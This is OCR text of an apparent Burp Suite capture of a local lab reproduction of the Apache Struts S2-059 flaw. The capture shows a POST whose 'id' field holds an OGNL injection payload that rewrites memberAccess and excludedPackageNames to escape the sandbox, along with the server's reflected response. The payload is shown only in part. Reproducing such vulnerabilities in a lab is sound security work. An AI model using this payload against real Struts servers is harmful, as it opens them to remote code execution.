 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Listene
321 http://localhost:8083 GET / ✓ 200 340 HTML S2-059 demo 127.0.0.1 15:57:24 3 Au... 8080
322 http://localhost:8083 GET / ✓ 200 340 HTML S2-059 demo 127.0.0.1 15:59:33 3 Au... 8080
323 http://localhost:8083 GET / ✓ 200 340 HTML S2-059 demo 127.0.0.1 16:07:46 3 Au... 8080
324 http://localhost:8083 GET / ✓ 200 345 HTML S2-059 demo 127.0.0.1 16:10:23 3 Au... 8080
325 http://localhost:8083 GET / ✓ 200 340 HTML S2-059 demo 127.0.0.1 16:12:15 3 Au... 8080
326 http://localhost:8083 GET / ✓ 404 850 HTML Error 404 No result defin... 127.0.0.1 16:16:27 3 Au... 8080
327 http://localhost:8083 POST / ✓ 200 1479 HTML S2-059 demo 127.0.0.1 JSESSIONID=node... 16:20:20 3 Au... 8080
328 http://localhost:8083 GET / ✓ 200 1477 HTML S2-059 demo 127.0.0.1 JSESSIONID=node... 16:37:26 3 Au... 8080
Edited request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:8083
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Connection: close
7 Cache-Control: max-age=0
8 Upgrade-Insecure-Requests: 1
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF
11 Content-Length: 1100
12
13 ------WebKitFormBoundaryl7d1B1aGsV2wcZwF
14 Content-Disposition: form-data; name="id"
15
16 %{
17 (#request.map=#@org.apache.commons.collections.BeanMap@{}).toString().substrin
g(0,0) +
18 (#request.map.setBean(#request.get('struts.valueStack')) ==
true).toString().substring(0,0) +
19 (#request.map2=#@org.apache.commons.collections.BeanMap@{}).toString().substri
ng(0,0) +
20 (#request.map2.setBean(#request.get('map').get('context')) ==
true).toString().substring(0,0) +
21 (#request.map3=#@org.apache.commons.collections.BeanMap@{}).toString().substri
ng(0,0) +
22 (#request.map3.setBean(#request.get('map2').get('memberAccess')) ==
true).toString().substring(0,0) +
23 (#request.get('map3').put('excludedPackageNames',#@org.apache.commons.collecti
ons.BeanMap@{}.keySet()) == true).toString().substring(0,0) +
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Language: zh-CN
4 Content-Type: text/html;charset=utf-8
5 Set-Cookie: JSESSIONID=node0azd73xo5e73n1mhsjyuvql0ln5.node0; Path=/
6 Expires: Thu, 01 Jan 1970 00:00:00 GMT
7 Content-Length: 1210
8 Server: Jetty(9.4.48.v20220622)
9
10
11
12
13 <html>
14 <head>
15 <title>S2-059 demo</title>
16
17 </head>
18 <body>
19 <a id="xiaotian
20 " href="/.action;jsessionid=node0azd73xo5e73n1mhsjyuvql0ln5.node0">your input
id: %{
21 (#request.map=#@org.apache.commons.collections.BeanMap@{}).toString().substrin
g(0,0) +
22 (#request.map.setBean(#request.get('struts.valueStack')) ==
true).toString().substring(0,0) +
23 (#request.map2=#@org.apache.commons.collections.BeanMap@{}).toString().substri
ng(0,0) +
24 (#request.map2.setBean(#request.get('map').get('context')) ==
true).toString().substring(0,0) +
25 (#request.map3=#@org.apache.commons.collections.BeanMap@{}).toString().substri
ng(0,0) +
26 (#request.map3.setBean(#request.get('map2').get('memberAccess')) ==
true).toString().substring(0,0) +
27 (#request.get('map3').put('excludedPackageNames',#@org.apache.commons.collecti
Inspector
Request Attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request Body Parameters 1
Request Headers 10
Name Value
Host localhost:8083
User-Agent Mozilla/5.0 (Windows NT...
Accept-Encoding gzip, deflate
Accept text/html,application/xht...
Connection close
Cache-Control max-age=0
Upgrade-Insecure-Requ... 1
Accept-Language zh-CN,zh;q=0.9,en;q=0.8
Content-Type multipart/form-data; bou...
Content-Length 1100
Response Headers 7